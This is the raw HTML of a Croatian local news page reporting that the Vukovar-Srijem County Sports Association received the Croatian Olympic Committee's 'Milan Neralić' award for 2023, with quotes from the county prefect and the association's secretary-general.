<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{width:calc(100% - 320px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{width:calc(100% - 250px)!important}}@media (max-width:767px){.tdi_97{margin-top:2px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_98 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>@media (max-width:767px){.tdi_98{margin-bottom:20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_98 .td-audio-player{font-size:12px}.tdi_98 .tdb-caption-text{margin:6px 0 0}.tdi_98:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://vktv.tv/wp-content/uploads/2023/06/savez.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="800" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://vktv.tv/wp-content/uploads/2023/06/savez-1068x800.jpg" srcset="https://vktv.tv/wp-content/uploads/2023/06/savez-1068x800.jpg 1068w, https://vktv.tv/wp-content/uploads/2023/06/savez-300x225.jpg 300w, https://vktv.tv/wp-content/uploads/2023/06/savez-1024x767.jpg 1024w, https://vktv.tv/wp-content/uploads/2023/06/savez-768x575.jpg 768w, https://vktv.tv/wp-content/uploads/2023/06/savez-696x521.jpg 696w, https://vktv.tv/wp-content/uploads/2023/06/savez.jpg 1170w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="savez"
                                    />
                                    </a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_99 td_block_template_1">
<style>.tdi_99{padding-bottom:20px!important}@media (max-width:767px){.tdi_99{margin-right:-20px!important;margin-left:-20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_99.td-a-rec{text-align:center}.tdi_99.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_99 .td-element-style{z-index:-1}.tdi_99 .td-spot-id-spot_img_hidden{display:none}.tdi_99 .td-adspot-title{display:block}.tdi_99 .td_spot_img_all img,.tdi_99 .td_spot_img_tl img,.tdi_99 .td_spot_img_tp img,.tdi_99 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_99.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">-Marketing-</span><a href="https://www.facebook.com/bostel.hr/?locale=hr_HR" target="blank"  class="td_spot_img_all"><img src="https://vktv.tv/wp-content/uploads/2025/10/display_final_3u1_vinkovci.png"  alt="spot_img" width="728"  height="90"  /></a></div></div><div class="td_block_wrap tdb_single_content tdi_100 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_100" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;font-size:17px!important;line-height:1.5!important;font-weight:400!important}.tdi_100 h1{font-family:Roboto!important;font-weight:700!important}.tdi_100 h2{font-family:Roboto!important;font-weight:700!important}.tdi_100 h3:not(.tds-locker-title){font-family:Roboto!important;font-weight:700!important}.tdi_100 h4{font-family:Roboto!important;font-weight:700!important}.tdi_100 li{font-family:Roboto!important}.tdi_100 .tdb-block-inner blockquote p{font-family:Roboto!important;line-height:1!important;font-style:normal!important}.tdi_100 .wp-caption-text,.tdi_100 figcaption{font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-style:normal!important}.tdi_100,.tdi_100 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_100 .tdb-block-inner blockquote p{font-size:24px!important}}@media (max-width:767px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_100 .tdb-block-inner blockquote p{font-size:20px!important}.tdi_100 .wp-caption-text,.tdi_100 figcaption{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Županijski savez športova Vukovarsko &#8211; srijemske županije dobitnik je nagrade Hrvatskog olimpijskog odbora „Milan Neralić“ za izniman doprinos razvoju sporta na lokalnoj razini za 2023. godinu. Nagradu je primio glavni tajnik Županijskog saveza športova Vukovarsko-srijemske županije Miroslav Vitković koji je danas, uz voditelja projekata u sportu Dražena Pernara, prisustvovao prijemu kod vukovarsko-srijemskog župana Damira Dekanića.</p>
<p>„Županijski savez športova dobio je nagradu Hrvatskog olimpijskog odbora zbog svog nesebičnog rada i doprinosu razvoja sporta u našoj županiji. Jedna je to ekipa koja kontinuirano i dobro radi, s ograničenim sredstvima i u ne baš idealnim uvjetima, na nama je da im omogućimo dobre uvjete i da im pružimo maksimalnu potporu kako bi se sport razvijao više, bolje i brže“, rekao je župan Dekanić istaknuvši količinu volonterizma i požrtvovnosti koja je potrebna za uspjeh.</p>
<p>Savez raspolaže s oko dva milijuna kuna godišnje, a od sljedeće godine po novom Zakonu, županijski savezi dobivat će izravno sredstva i imati odgovornost u raspodjeli. „Ono što me veseli je da imamo sve više problema kako taj novac raspodijeliti jer imamo jako puno malih sportova koji ostvaruju velik uspjehe. Kriteriji kojih se želimo držati su masovnost i izvrsnost, i smatram da ćemo tom kombinacijom doći do toga da barem jedan dio onih koji traže potporu bude zadovoljan“, dodao je župan.</p>
<p>Županijski savez športova osnovan je 1997. i od tada kontinuirano radi i djeluje na prostoru cijele županije. Posebno se istaknuo nakon katastrofalnih poplava koje su se dogodile na području Cvelferije, pomogavši u obnovi i izgradnji sportske infrastrukture te nabavci sportske opreme i rekvizita za što je 2017. dobio veliko priznanje &#8211; trofej Međunarodnog olimpijskog odbora „Sport bez granica“. To je jedno od najvećih priznanja za rad u sportu na lokalnoj razini, što potvrđuje činjenica da je do sada u Hrvatskoj to priznanje dobio samo Sportski savez grada Zagreba i upravo naš. „Naša je zadaća brinuti se za amaterske sportove, nismo orijentirani prema profesionalnim klubovima. Imamo 20 članica, od čega je 13 saveza športova te sedam klubova koji nemaju savez zbog manjka klubova“, ukratko je predstavio Savez glavni tajnik Miroslav Vitković.</p>
<p>Naša je županija uvijek bila jedna od „sportskih“ županija u Republici Hrvatskoj, a, kako ističe Vitković, procjena je da se oko 13% ljudi na području županije bavi sportom. „Dobili smo nagradu Milan Neralić, u spomen na prvog hrvatskog olimpijca, prvog nositelja medalje u Hrvatskoj koji je na Olimpijadi u Parizu osvojio je brončanu medalju u mačevanju. Dobili smo nagradu za ovu godinu, a 2021. naš predsjednik Saveza Luka Kalinić dobio je nagradu za svoj rad“, nabrojao je uspjehe Vitković istaknuvši simboliku statue koja drži mač s pognutom glavom i vatrenih srcem što pokazuje svima kolika su žrtva, rad, trud i volja potrebni za bavljenje sportom, što njihov uspjeh, kao i uspjeh svih sportašica i sportaša u županiji, čini još većim.</p>
</div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_101 td_block_template_1">
<style>@media (max-width:767px){.tdi_101{margin-right:-20px!important;margin-left:-20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_101.td-a-rec{text-align:center}.tdi_101.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_101 .td-element-style{z-index:-1}.tdi_101 .td-spot-id-spot_img_hidden{display:none}.tdi_101 .td-adspot-title{display:block}.tdi_101 .td_spot_img_all img,.tdi_101 .td_spot_img_tl img,.tdi_101 .td_spot_img_tp img,.tdi_101 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_101 .td_spot_img_all{display:none}.tdi_101 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_101.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">-Marketing-</span><a href="https://www.facebook.com/p/IZO-Projekt-obrt-za-hidroizolacijske-radove-i-savjetovanje-61554034863503/?locale=hr_HR" target="blank"  class="td_spot_img_all"><img src="https://vktv.tv/wp-content/uploads/2025/06/IZO-Projekt-Baner-copy.jpg"  alt="spot_img" width="728"  height="90"  /></a><a href="https://www.facebook.com/p/IZO-Projekt-obrt-za-hidroizolacijske-radove-i-savjetovanje-61554034863503/?locale=hr_HR" target="blank"  class="td_spot_img_mob"><img src="https://vktv.tv/wp-content/uploads/2025/06/IZO-Projekt-Baner-copy.jpg"  alt="spot_img" width="320"  height="100"  /></a></div></div><div class="vc_row_inner tdi_103  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_103{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_103,.tdi_103 .tdc-inner-columns{display:block}.tdi_103 .tdc-inner-columns{width:100%}.tdi_103{margin-top:30px!important}.tdi_103 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_109 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:30px!important;margin-bottom:30px!important}@media (max-width:767px){.tdi_109{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_109{padding:21px;border:1px solid #ededed}.tdi_109 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_109 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_109 .tdb-author-name:hover{color:#1e73be}.tdi_109 .tdb-author-url:hover{color:#1e73be}.tdi_109 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_109 .tdb-social-item i.td-icon-twitter,.tdi_109 .tdb-social-item i.td-icon-linkedin,.tdi_109 .tdb-social-item i.td-icon-pinterest,.tdi_109 .tdb-social-item i.td-icon-blogger,.tdi_109 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_109 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_109 .tdb-social-item:hover i{color:#1e73be}.tdi_109 .tdb-author-name{font-family:Roboto!important;font-size:18px!important;font-weight:700!important}.tdi_109 .tdb-author-url{font-family:Roboto!important;font-weight:400!important}.tdi_109 .tdb-author-descr{font-family:Roboto!important;font-size:13px!important;font-weight:400!important}.tdi_109 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_109{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding:15px;border:1px solid #ededed}.tdi_109 .tdb-author-photo{width:60px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_109 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_109 .tdb-author-name{margin:0px}}@media (max-width:767px){.tdi_109{border:1px solid #ededed}.tdi_109 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_109 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://vktv.tv/author/press/" class="tdb-author-photo" title="Plava vinkovačka"><img alt='Plava vinkovačka' src='https://secure.gravatar.com/avatar/aaca37a63db901ccbef34c3cd18f0cc605263ad94a47fd6cca0ea43f0f8dbe16?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aaca37a63db901ccbef34c3cd18f0cc605263ad94a47fd6cca0ea43f0f8dbe16?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vktv.tv/author/press/" class="tdb-author-name">Plava vinkovačka</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_110  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-top:30px!important;margin-bottom:30px!important}</style>
<style>.tdi_110 .td-post-sharing,.tdi_110 .tdb-share-classic{text-align:center}.tdi_110 .td-post-sharing-visible{align-items:center}</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvktv.tv%2Fzupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C5%BDupanijski+savez+%C5%A1portova+ekipa+je+koja+kontinuirano+i+dobro+radi&url=https%3A%2F%2Fvktv.tv%2Fzupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi%2F&via=VTV+d.o.o." title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C5%BDupanijski+savez+%C5%A1portova+ekipa+je+koja+kontinuirano+i+dobro+radi %0A%0A https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/&title=%C5%BDupanijski+savez+%C5%A1portova+ekipa+je+koja+kontinuirano+i+dobro+radi" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%C5%BDupanijski+savez+%C5%A1portova+ekipa+je+koja+kontinuirano+i+dobro+radi https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}.tdi_112{width:320px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{width:250px!important}}@media (max-width:767px){.tdi_112{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_113 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_113" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_113 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_113 .td-subcat-item a:hover,.td-theme-wrap .tdi_113 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_113 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_113 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_113 .td_quote_on_blocks,.td-theme-wrap .tdi_113 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_113 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_113 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_113 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_113 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_113 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_113 .td-read-more a,.td-theme-wrap .tdi_113 .td-weather-information:before,.td-theme-wrap .tdi_113 .td-weather-week:before,.td-theme-wrap .tdi_113 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_113 .td-post-category,.td-theme-wrap .tdi_113 .td-post-category:hover{background-color:#1e73be}.tdi_113{margin-bottom:-8px!important}</style>
<style>body .tdi_113 .td-block-title a,body .tdi_113 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_113 .td-block-title a,body .tdi_113 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_113 .td-block-title a,body .tdi_113 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Najnovije Vijesti</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_114 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:30px!important}</style>
<style>.tdi_114 .td-image-wrap{padding-bottom:57%}.tdi_114 .entry-thumb{background-position:center 50%}.tdi_114 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_114 .td-image-container{display:block;order:0}.ie10 .tdi_114 .td-module-meta-info,.ie11 .tdi_114 .td-module-meta-info{flex:auto}body .tdi_114 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_114 .td-module-meta-info{border-color:#eaeaea}.tdi_114 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.tdi_114 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_114 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_114 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_114 .td-post-vid-time{display:block}.tdi_114 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_114 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_114 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_114 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_114 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_114 .td-read-more{display:none}.tdi_114 .td-author-date{display:inline}.tdi_114 .td-post-author-name{display:none}.tdi_114 .td-post-date,.tdi_114 .td-post-author-name span{display:inline-block}.tdi_114 .entry-review-stars{display:inline-block}.tdi_114 .td-icon-star,.tdi_114 .td-icon-star-empty,.tdi_114 .td-icon-star-half{font-size:15px}.tdi_114 .td-module-comments{display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_114 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_114 .td-module-container:before{bottom:-18px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .td_module_wrap{padding-left:6px;padding-right:6px;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_114 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_114 .td-module-container:before{bottom:-18px}.tdi_114 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_114 .entry-title{font-size:13px!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_114 .td-image-wrap{padding-bottom:75%}.tdi_114 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_114 .td-image-container,.ie11 .tdi_114 .td-image-container{flex:0 0 auto}.tdi_114 .td-module-container{flex-direction:row}.ie10 .tdi_114 .td-module-meta-info,.ie11 .tdi_114 .td-module-meta-info{flex:1}.tdi_114 .td-module-meta-info{padding:0 0 0 12px}.tdi_114 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_114 .td_module_wrap{float:right}.tdi_114 .td-module-container:before{bottom:-10px}.tdi_114 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
